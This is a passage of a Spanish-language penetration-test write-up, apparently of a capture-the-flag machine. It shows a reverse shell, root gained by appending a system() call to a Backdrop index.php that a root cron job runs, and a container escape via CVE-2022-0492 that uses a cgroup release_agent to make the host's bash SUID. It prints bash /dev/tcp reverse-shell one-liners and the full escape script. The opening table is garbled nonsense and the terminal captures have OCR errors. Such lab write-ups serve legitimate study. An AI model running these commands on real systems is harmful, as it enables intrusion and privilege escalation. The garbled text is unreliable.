| 👒 Kali Linux 🏚 Kali Tools 🗧 Kali Docs 🕱 Kali Forums 🔿 Kali NetHunter 🐟 Exploit-DB 🛸 Google Hacking DB 🧍 OffSec                                                                                                    |                                                                                                    |
| 1         100001         100000         100000         100000         100000         100000         100000         100000         100000         100000         100000         100000         100000         100000         100000         100000         100000         100000         100000         100000         100000         100000         100000         100000         100000         100000         100000         100000         100000         100000         100000         100000         100000         100000         100000         100000         100000         100000         100000         1000000         100000         100000         1000000         100000         1000000         1000000         1000000         10000000         10000000         100000000         1000000000000000000000000000000000000 | Q. https:// <b>Scalhoot</b> .9021mold.es.jdwinzcade.mol.phph.mold.aux9432.c430982222498305.94.29431932014es.http?dl.10.9.241296309431943279627                                                                                                    |
| (c) $/proc/net/tcp$                                                                                                    | (d) one liner                                                                                                    |

Figura 59: reverse-shell.2



Figura 60: nc-shell





# 11. Abusing a cron job on a container

#### 11.1. Container priviledge escalation

Se examinan los comandos que se ejecutan y el usuario en el sistema.

| ps -eo user,command                                              |                                       |
|------------------------------------------------------------------|---------------------------------------|
| the detachart frankly a / the action command                     |                                       |
| WWW-data090c/f522b842:/\$ ps -eo user,command                    |                                       |
| USER CUMMAND                                                     |                                       |
| root /usr/shin/usftnd                                            |                                       |
| root /bin/sh/usr/bin/mysald safe                                 |                                       |
| mysql /usr/sbin/mariadbdbasedir=/usrdatadir=/var/lib/mysql -     | nlugin-dir=/usr/lib/mysal/pluginuser= |
| mysqlskip-log-errorpid-file=/run/mysqld/mysqld.pidsocket=/ru     | in/mys                                |
| root logger -t mysgld -p daemon error                            |                                       |
| root /usr/sbin/apache2 -k start                                  |                                       |
| www-data /usr/sbin/apache2 -k start                              |                                       |
| www-data /usr/sbin/apache2 -k start                              |                                       |
| www-data /usr/sbin/apache2 -k start                              |                                       |
| www-data /usr/sbin/apache2 -k start                              |                                       |
| www-data /usr/sbin/apache2 -k start                              |                                       |
| root /usr/sbin/cron -P                                           |                                       |
| root /bin/bash                                                   |                                       |
| www-data /usr/sbin/apache2 -K start                              |                                       |
| www-data /usr/sbin/apache2 -k start                              |                                       |
| www-data /usr/sbin/apache2 -k start                              |                                       |
| www-data /usi/sbin/apache2 -k start                              |                                       |
| www-data sh -c bash -c "bash -i >& /dev/tcp/10.10.16.8/443 0>&1" |                                       |
| www-data bash -c bash -i >& /dev/tcp/10.10.16.8/443 0>&1         |                                       |
| www-data bash -i                                                 |                                       |
| www-data script /dev/null -c bash                                |                                       |
| www-data sh -c bash                                              |                                       |
| www-data bash                                                    |                                       |
| root /usr/sbin/CRON -P                                           |                                       |
| root /bin/sh -c sleep 45; /bin/bash /opt/heartbeat.sh            |                                       |
| root sleep 45                                                    |                                       |

Figura 61: /opt/heartbeat.sh



Figura 62: cat-heartbeat

No se tiene capacidad de escritura en este archivo, pero si de lectura como se muestra en la figura 62, el cual se ve que hace un checksum de un script, si el checksum tiene el mismo valor, no sale y despues de comprobarlo ejecuta en php el script como root.





| www-data@90c7f522b842:/var/www/html/backdrop\$ ls -l |                       |       |         |              |
|------------------------------------------------------|-----------------------|-------|---------|--------------|
| total 80                                             |                       |       |         |              |
| -rw-rr 1 www-data ww                                 | <i>w</i> u-data 18092 | Mar 1 | .6 2022 | LICENSE.txt  |
| -rw-rr 1 www-data ww                                 | ww-data 5169          | Mar 1 | .6 2022 | README.md    |
| drwxr-xr-x 9 www-data ww                             | ww-data 4096          | Apr   | 1 2022  | core         |
| drwxr-xr-x 6 www-data ww                             | ww-data 4096          | Apr   | 1 2022  | files        |
| -rw-rr 1 www-data ww                                 | ww-data 578           | Jan   | 2 17:28 | 3 index.php  |
| drwxr-xr-x 2 www-data ww                             | ww-data 4096          | Apr   | 1 2022  | layouts      |
| drwxr-xr-x 2 www-data ww                             | ww-data 4096          | Apr   | 7 2022  | modules      |
| -rw-rr 1 www-data ww                                 | ww-data 1198          | Mar 1 | .6 2022 | robots.txt   |
| -rw-rr 1 www-data ww                                 | <i>w</i> -data 19386  | Apr   | 1 2022  | settings.php |
| drwxr-xr-x 2 www-data ww                             | w-data 4096           | Apr   | 1 2022  | sites        |
| drwxr-xr-x 2 www-data ww                             | w-data 4096           | Apr   | 1 2022  | themes       |
| www-data@90c7f522b842:/var/www/html/backdrop\$       |                       |       |         |              |
|                                                      |                       |       |         |              |

Figura 63: /var/www/html/backdrop

Como hay peticiones automaticas que se comunican con el backdrop como se puede ver en la figura 52 de la página 23, se altera el archivo index.php con la finalidad que ejecute codigo como root, con **echo** se escribe este one liner en bash para entablar una reverse shell para acceder como root y se le da permisos de ejecución.

echo -e '#!/bin/bash\n\ nbash -i >& /dev/tcp/10.10.16.8/443 0>& 1' > reverse

chmod -x reverse www-data@90c7f522b842:/var/www/html/backdrop\$ cd /dev/shm/ www-data@90c7f522b842:/dev/shm\$ ls w-data@90c7f522b842:/dev/shm\$ echo -e '#!/bin/bash\n\nbash -i >& /dev/tcp/10.10.16.8/443 0>&1' > re verse www-data@90c7f522b842:/dev/shm\$ ls reverse w-data@90c7f522b842:/dev/shm\$ chmod +x reverse w-data@90c7f522b842:/dev/shm\$ [

Figura 64: reverse

Ahora se le añade una linea en php al final de index.php, para que como root ejecute con la bash reverse.

echo 'system("bash /dev/shm/reverse");'  $\gg$  index.php data@90c7f522b842:/var/www/html/backdrop\$ echo 'system("bash /dev/shm/reverse");' >> index.php ww-data@90c7f522b842:/var/www/html/backdrop\$ cat index.php <?php /\*\* \* @file The PHP page that serves all page requests on a Backdrop installation. The routines here dispatch control to the appropriate handler, which then prints the appropriate page. All Backdrop code is released under the GNU General Public License. See COPYRIGHT.txt and LICENSE.txt files in the "core" directory. \* Root directory of Backdrop installation. \*, define('BACKDROP\_ROOT', getcwd()); require\_once BACKDROP\_ROOT . '/core/includes/bootstrap.inc'; backdrop\_bootstrap(BACKDROP\_BOOTSTRAP\_FULL); menu\_execute\_active\_handler(); system("bash /dev/shm/reverse"); www-data@90c7f522b842:/var/www/html/backdrop\$ []

Figura 65: index.php







Figura 66: root-shell

Ahora se tiene acceso a  ${\bf root}$  en el contenedor.

# 12. Abusing CVE-2022-0492 (Container Escape via Cgroups)

Se va a escapar del contenedor en el que se encuentra para escalar privilegios a la maquina víctima real. darle privilegios suid a esta bash de esta maquina (hflaccus). (HackTricks)(Paloalto).



Figura 67: reverse

Para ver las capabilities, se ejecuta el siguiente comando. no se encuentra cap\_sys\_admin



A traves de la llamada unshare, los contenedores pueden crear nuevos usuarios y nuevos cgroups donde aparece la capability **CAP\_SYS\_ADMIN** y montar cgroupsfs.

unshare -UrmC bash





root@90c7f522b842:~# set `cat /proc/\$\$/status |grep "CapEff:"`; capsh --decode=\$2 | grep sys\_admin root@90c7f522b842:~# set `cat /proc/\$\$/status |grep "CapEff:"`; capsh --decode=\$2 0x0000000000425fb=cap\_chown,cap\_dac\_override,cap\_fowner,cap\_fsetid,cap\_kill,cap\_setgid,cap\_setuid,ca p\_setpcap,cap\_net\_bind\_service,cap\_net\_raw,cap\_sys\_chroot,cap\_audit\_write,cap\_setfcap root@90c7f522b842:~# unshare -UrmC bash root@90c7f522b842:~# set `cat /proc/\$\$/status | grep "CapEff:"`; capsh --decode=\$2 | grep sys\_admin 0x0000003ffffffff=cap\_chown,cap\_dac\_override,cap\_dac\_read\_search,cap\_fowner,cap\_fsetid,cap\_kill,cap\_ setgid,cap\_setuid,cap\_setpcap,cap\_linux\_immutable,cap\_net\_bind\_service,cap\_net\_broadcast,cap\_net\_admi n,cap\_net\_raw,cap\_ipc\_lock,cap\_ipc\_owner,cap\_sys\_module,cap\_sys\_rawio,cap\_sys\_chroot,cap\_sys\_ptrace,c ap\_sys\_pacct,cap\_sys\_admin,cap\_sys\_boot,cap\_sys\_nice,cap\_sys\_resource,cap\_sys\_time,cap\_sys\_tty\_config ,cap\_mknod,cap\_lease,cap\_audit\_write,cap\_audit\_control,cap\_setfcap,cap\_mac\_override,cap\_mac\_admin,cap \_syslog,cap\_wake\_alarm,cap\_block\_suspend,cap\_audit\_read root@90c7f522b842:~# mkdir /tmp/cgrp && mount -t cgroup -o rdma cgroup /tmp/cgrp && mkdir /tmp/cgrp/x root@90c7f522b842:~# []

Figura 69: cap\_sys\_admin

```
mkdir /tmp/cgrp && mount -t cgroup -o rdma cgroup /tmp/cgrp && mkdir /tmp/cgrp/x
        echo 1 > /tmp/cgrp/x/notify_on_release
2
        \label{eq:host_path} \texttt{host_path} \texttt{-sed -n 's/.*} \texttt{perdir} \texttt{-([^,]*).*/} \texttt{1/p' /etc/mtab'}
3
              "$host_path/cmd" > /tmp/cgrp/release_agent
        echo
4
        cat /tmp/cgrp/release_agent
5
        echo "$host_path/cmd" > /tmp/cgrp/release_agent
6
        cat /tmp/cgrp/release_agent
7
        echo '#!/bin/sh' > /cmd
8
        echo 'chmod u+s /bin/bash' >> /cmd
9
        chmod a+x /cmd
        sh -c "echo \$\$ > /tmp/cgrp/x/cgroup.procs"
12
```



Figura 70: Container escape

Con el parametro bash -p se accede a la bash en modo priviledge.

bash -p







Figura 71: reverse-shell.2